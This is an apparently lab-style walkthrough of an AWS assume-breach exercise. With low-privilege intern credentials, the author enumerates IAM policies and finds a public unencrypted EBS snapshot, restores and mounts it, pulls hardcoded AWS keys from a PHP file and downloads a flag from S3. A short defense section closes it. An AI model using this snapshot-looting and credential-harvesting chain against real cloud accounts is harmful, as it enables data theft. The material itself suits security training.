Loot Public EBS Snapshots
Loot Public EBS Snapshots

Scenario
Huge Logistics, a titan in their industry, has invited you to simulate an “assume breach” scenario. They’re handing you the keys to their kingdom - albeit, the basic AWS credentials of a fresh intern. Your mission, should you choose to accept it, is to navigate their intricate cloud maze, starting from this humble entry. Gain situational awareness, identify weak spots, and test the waters to see how far you can elevate your access. Can you navigate this digital labyrinth and prove that even the smallest breach can pose significant threats? The challenge is set. The game is on.
Learning outcomes
- S3 bucket enumeration and file transfer
- IAM user policy enumeration
- EBS snapshot enumeration
- EBS public snapshot exfiltration and plundering
- Understanding of mitigations and best practices that could have prevented the attack
There’s an article and research by Ben Morris regarding publicly exposed EBS volumes.
Walkthrough
We are given credentials for intern user
1
2
3
4
5
6
7
└─$ aws sts get-caller-identity
{
    "UserId": "AIDARQVIRZ4UJNTLTYGWU",
    "Account": "104506445608",
    "Arn": "arn:aws:iam::104506445608:user/intern"
}
If we check user policies, we see that we have PublicSnapper policy attached
1
2
3
4
5
6
7
8
9
10
└─$ aws iam list-attached-user-policies --user-name intern
{
    "AttachedPolicies": [
        {
            "PolicyName": "PublicSnapper",
            "PolicyArn": "arn:aws:iam::104506445608:policy/PublicSnapper"
        }
    ]
}
We see that this policy has 9 versions
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ aws iam get-policy --policy-arn arn:aws:iam::104506445608:policy/PublicSnapper
{
    "Policy": {
        "PolicyName": "PublicSnapper",
        "PolicyId": "ANPARQVIRZ4UD6B2PNSLD",
        "Arn": "arn:aws:iam::104506445608:policy/PublicSnapper",
        "Path": "/",
        "DefaultVersionId": "v9",
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "CreateDate": "2023-06-10T22:33:41Z",
        "UpdateDate": "2024-01-15T23:47:11Z",
        "Tags": []
    }
}
Let’s check the latest one
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
└─$ aws iam get-policy-version --policy-arn arn:aws:iam::104506445608:policy/PublicSnapper --version-id v9
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Sid": "Intern1",
                    "Effect": "Allow",
                    "Action": "ec2:DescribeSnapshotAttribute",
                    "Resource": "arn:aws:ec2:us-east-1::snapshot/snap-0c0679098c7a4e636"
                },
                {
                    "Sid": "Intern2",
                    "Effect": "Allow",
                    "Action": "ec2:DescribeSnapshots",
                    "Resource": "*"
                },
                {
                    "Sid": "Intern3",
                    "Effect": "Allow",
                    "Action": [
                        "iam:GetPolicyVersion",
                        "iam:GetPolicy",
                        "iam:ListAttachedUserPolicies"
                    ],
                    "Resource": [
                        "arn:aws:iam::104506445608:user/intern",
                        "arn:aws:iam::104506445608:policy/PublicSnapper"
                    ]
                },
                {
                    "Sid": "Intern4",
                    "Effect": "Allow",
                    "Action": [
                        "ebs:ListSnapshotBlocks",
                        "ebs:GetSnapshotBlock"
                    ],
                    "Resource": "*"
                }
            ]
        },
        "VersionId": "v9",
        "IsDefaultVersion": true,
        "CreateDate": "2024-01-15T23:47:11Z"
    }
}
We see that we have ec2:DescribeSnapshotAttribute and ec2:DescribeSnapshots permissions. ec2:DescribeSnapshotAttribute is restricted to arn:aws:ec2:us-east-1::snapshot/snap-0c0679098c7a4e636 snapshot, while ec2:DescribeSnapshots applies to all snapshots.
Since we have permissions for enumeration, let’s do that with owner id 104506445608
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
└─$ aws ec2 describe-snapshots --owner-ids 104506445608 --region us-east-1
{
    "Snapshots": [
        {
            "Tags": [
                {
                    "Key": "Name",
                    "Value": "PublicSnapper"
                }
            ],
            "StorageTier": "standard",
            "TransferType": "standard",
            "CompletionTime": "2023-06-12T15:22:57.924Z",
            "FullSnapshotSizeInBytes": 8589934592,
            "SnapshotId": "snap-0c0679098c7a4e636",
            "VolumeId": "vol-0ac1d3295a12e424b",
            "State": "completed",
            "StartTime": "2023-06-12T15:20:20.580Z",
            "Progress": "100%",
            "OwnerId": "104506445608",
            "Description": "Created by CreateImage(i-06d9095368adfe177) for ami-07c95fb3e41cb227c",
            "VolumeSize": 8,
            "Encrypted": false
        },
        {
            "StorageTier": "standard",
            "TransferType": "standard",
            "CompletionTime": "2025-06-19T22:33:29.074Z",
            "FullSnapshotSizeInBytes": 17292066816,
            "SnapshotId": "snap-066fa59e447f4a3bb",
            "VolumeId": "vol-09149587639d7b804",
            "State": "completed",
            "StartTime": "2025-06-19T22:19:01.086Z",
            "Progress": "100%",
            "OwnerId": "104506445608",
            "Description": "Created by CreateImage(i-0199bf97fb9d996f1) for ami-00dfda8bd38c09420",
            "VolumeSize": 24,
            "Encrypted": false
        }
    ]
}
Seems like we can enumerate snapshot, which seems to be not encrypted. Now, we have to find who has createVolumePermission, since current account doesn’t have permissions. If we able to create a volume from a snapshot, this would allow it to be attached and mounted on an EC2 instance.
Let’s check who has createVolumePermission permissions over snapshot
1
2
3
4
5
6
7
8
9
└─$ aws ec2 describe-snapshot-attribute --attribute createVolumePermission --snapshot-id snap-0c0679098c7a4e636 --region us-east-1
{
    "SnapshotId": "snap-0c0679098c7a4e636",
    "CreateVolumePermissions": [
        {
            "Group": "all"
        }
    ]
}
We see that Group is set to all, which means that it’s publicly accessible snapshot and any AWS user will be able to create a volume from this public snapshot into their AWS Account. We can also enumerate public snapshots with the command below
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─$ aws ec2 describe-snapshots --owner-id self --restorable-by-user-ids all --no-paginate --region us-east-1
{
    "Snapshots": [
        {
            "Tags": [
                {
                    "Key": "Name",
                    "Value": "PublicSnapper"
                }
            ],
            "StorageTier": "standard",
            "TransferType": "standard",
            "CompletionTime": "2023-06-12T15:22:57.924Z",
            "FullSnapshotSizeInBytes": 8589934592,
            "SnapshotId": "snap-0c0679098c7a4e636",
            "VolumeId": "vol-0ac1d3295a12e424b",
            "State": "completed",
            "StartTime": "2023-06-12T15:20:20.580Z",
            "Progress": "100%",
            "OwnerId": "104506445608",
            "Description": "Created by CreateImage(i-06d9095368adfe177) for ami-07c95fb3e41cb227c",
            "VolumeSize": 8,
            "Encrypted": false
        }
    ]
}
Now, we need to use own AWS account and navigate to AWS Management Console. First, we set region to us-east-1. Then we go to EC2 service and click Snapshots => Public Snapshots from dropdown menu. Click Search field and select Snapshot ID from the list, then select Snapshot ID =. Then, paste the value of EBS snapshot ID we found and click Use "Snapshot ID = snap-0c0679098c7a4e636".


Then select the snapshot and click Actions. In dropdown menu, select Create volume from snapshot with default values and click Create volume


Confirm that the volume has been created

Click on the created volume and check the availability zone

Now, we can create new EC2 instance in the same zone using t3.micro, which is in the free tier. Set key pair for connection and click Edit in Network Settings, where we have to set Availability Zone to match the availability zone of the volume (in my case us-east-1a)


After launching instance, head back to the volume and click Actions and select Attach volume and set instance to recently created EC2.
Now we can connect to our instance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ ssh -i aws-default-key.pem ec2-user@ec2-44-204-159-32.compute-1.amazonaws.com
The authenticity of host 'ec2-44-204-159-32.compute-1.amazonaws.com (44.204.159.32)' can't be established.
ED25519 key fingerprint is SHA256:VFkY9eyLSAq/PHXhCVwCWHu/bSBnsbUrz2Df9zO876E.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ec2-44-204-159-32.compute-1.amazonaws.com' (ED25519) to the list of known hosts.
   ,     #_
   ~\_  ####_        Amazon Linux 2023
  ~~  \_#####\
  ~~     \###|
  ~~       \#/ ___   https://aws.amazon.com/linux/amazon-linux-2023
   ~~       V~' '->
    ~~~         /
      ~~._.   _/
         _/ _/
       _/m/'
[ec2-user@ip-172-31-84-54 ~]$
List storage devices with lsblk and we see nvme1n1 device
1
2
3
4
5
6
7
8
9
10
11
[ec2-user@ip-172-31-84-54 ~]$ lsblk
NAME          MAJ:MIN RM  SIZE RO TYPE MOUNTPOINTS
nvme0n1       259:0    0    8G  0 disk
├─nvme0n1p1   259:1    0    8G  0 part /
├─nvme0n1p127 259:2    0    1M  0 part
└─nvme0n1p128 259:3    0   10M  0 part /boot/efi
nvme1n1       259:4    0    8G  0 disk
├─nvme1n1p1   259:5    0  7.9G  0 part
├─nvme1n1p14  259:6    0    4M  0 part
└─nvme1n1p15  259:7    0  106M  0 part
Now create directory and mount volume nvme1n1p1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
[ec2-user@ip-172-31-84-54 ~]$ mkdir volume
[ec2-user@ip-172-31-84-54 ~]$ sudo mount -t ext4 /dev/nvme1n1p1 volume/
[ec2-user@ip-172-31-84-54 ~]$ ls -lha volume/
total 84K
drwxr-xr-x. 19 root     root     4.0K Jun 12  2023 .
drwx------.  4 ec2-user ec2-user   88 Aug 16 17:16 ..
lrwxrwxrwx.  1 root     root        7 May 16  2023 bin -> usr/bin
drwxr-xr-x.  4 root     root     4.0K May 16  2023 boot
drwxr-xr-x.  4 root     root     4.0K May 16  2023 dev
drwxr-xr-x. 95 root     root     4.0K Jun 12  2023 etc
drwxr-xr-x.  4 root     root     4.0K Jun 12  2023 home
lrwxrwxrwx.  1 root     root        7 May 16  2023 lib -> usr/lib
lrwxrwxrwx.  1 root     root        9 May 16  2023 lib32 -> usr/lib32
lrwxrwxrwx.  1 root     root        9 May 16  2023 lib64 -> usr/lib64
lrwxrwxrwx.  1 root     root       10 May 16  2023 libx32 -> usr/libx32
drwx------.  2 root     root      16K May 16  2023 lost+found
drwxr-xr-x.  2 root     root     4.0K May 16  2023 media
drwxr-xr-x.  2 root     root     4.0K May 16  2023 mnt
drwxr-xr-x.  3 root     root     4.0K Jun 12  2023 opt
drwxr-xr-x.  2 root     root     4.0K Apr 18  2022 proc
drwx------.  7 root     root     4.0K Jun 12  2023 root
drwxr-xr-x.  5 root     root     4.0K May 16  2023 run
lrwxrwxrwx.  1 root     root        8 May 16  2023 sbin -> usr/sbin
drwxr-xr-x.  8 root     root     4.0K May 16  2023 snap
drwxr-xr-x.  2 root     root     4.0K May 16  2023 srv
drwxr-xr-x.  2 root     root     4.0K Apr 18  2022 sys
drwxrwxrwt. 11 root     root     4.0K Jun 12  2023 tmp
drwxr-xr-x. 14 root     root     4.0K May 16  2023 usr
drwxr-xr-x. 13 root     root     4.0K May 16  2023 var
We find intern user, but can’t access it
1
2
3
4
5
6
7
[ec2-user@ip-172-31-84-54 ~]$ ls -lha volume/home/
total 16K
drwxr-xr-x.  4 root     root     4.0K Jun 12  2023 .
drwxr-xr-x. 19 root     root     4.0K Jun 12  2023 ..
drwxr-x---.  6     1001     1001 4.0K Jun 12  2023 intern
drwxr-x---.  4 ec2-user ec2-user 4.0K Jun 12  2023 ubuntu
Elevate to root and list the content
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[ec2-user@ip-172-31-84-54 ~]$ sudo su
[root@ip-172-31-84-54 ec2-user]# ls -lha volume/home/intern/
total 40K
drwxr-x---. 6 1001 1001 4.0K Jun 12  2023 .
drwxr-xr-x. 4 root root 4.0K Jun 12  2023 ..
-rw-------. 1 1001 1001  492 Jun 12  2023 .bash_history
-rw-r--r--. 1 1001 1001  220 Jan  6  2022 .bash_logout
-rw-r--r--. 1 1001 1001 3.7K Jan  6  2022 .bashrc
drwx------. 2 1001 1001 4.0K Jun 12  2023 .cache
drwxrwxr-x. 3 1001 1001 4.0K Jun 12  2023 .local
-rw-r--r--. 1 1001 1001  807 Jan  6  2022 .profile
drwx------. 2 1001 1001 4.0K Jun 12  2023 .ssh
drwxrwxr-x. 2 1001 1001 4.0K Jun 12  2023 practice_files
[root@ip-172-31-84-54 ec2-user]# ls -lha volume/home/intern/practice_files/
total 12K
drwxrwxr-x. 2 1001 1001 4.0K Jun 12  2023 .
drwxr-x---. 6 1001 1001 4.0K Jun 12  2023 ..
-rw-rw-r--. 1 1001 1001 1.1K Jun 12  2023 s3_download_file.php
We found AWS keys in s3_download_file.php and reference to bucket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
[root@ip-172-31-84-54 ec2-user]# cat volume/home/intern/practice_files/s3_download_file.php
<?php
  $BUCKET_NAME = 'ecorp-client-data';
  $IAM_KEY = 'AKIARQVIRZ4UDSDT72VT';
  $IAM_SECRET = '<REDACTED>;
  require '/opt/vendor/autoload.php';
  use Aws\S3\S3Client;
  use Aws\S3\Exception\S3Exception;

  $keyPath = 'test.csv'; // file name(can also include the folder name and the file name. eg."member1/IoT-Arduino-Monitor-circuit.png")

//S3 connection
  try {
    $s3 = S3Client::factory(
      array(
        'credentials' => array(
          'key' => $IAM_KEY,
          'secret' => $IAM_SECRET
        ),
        'version' => 'latest',
        'region'  => 'us-east-1'
      )
    );
    //to get the file information from S3
    $result = $s3->getObject(array(
      'Bucket' => $BUCKET_NAME,
      'Key'    => $keyPath
    ));

    header("Content-Type: {$result['ContentType']}");
    header('Content-Disposition: filename="' . basename($keyPath) . '"'); // used to download the file.
    echo $result['Body'];
  } catch (Exception $e) {
    die("Error: " . $e->getMessage());
  }
?>
Let’s authenticate with aws configure and check the bucket
1
2
3
4
└─$ aws s3 ls ecorp-client-data
2023-06-13 02:32:59       3473 ecorp_dr_logistics.csv
2023-06-13 02:33:00         32 flag.txt
2023-06-12 21:04:25          7 test.csv
Get our flag
1
2
└─$ aws s3 cp s3://ecorp-client-data/flag.txt -
<REDACTED>
Defense
This part is from lab’s defense section
AWS periodically notify customers that have public snapshots, and also state very clearly on the Edit AMI permissions and Modify permissions screen that this is not a recommended setting.
If you identify that an unencrypted snapshot in your AWS account has been publicly exposed, you can:
- Make it private
- Rotate any credentials that were on it
- Do an investigation of how it came to be publicly exposed
To identify public snapshots
1
aws ec2 describe-snapshots --owner-id self --restorable-by-user-ids all --no-paginate
DataDog’s Stratus Red Team documentation provides two sample CloudTrail events to monitor, for when a snapshot is made public and when attacker copies the snapshot to their own AWS account or creates an EBS volume for it, respectively.
Resources;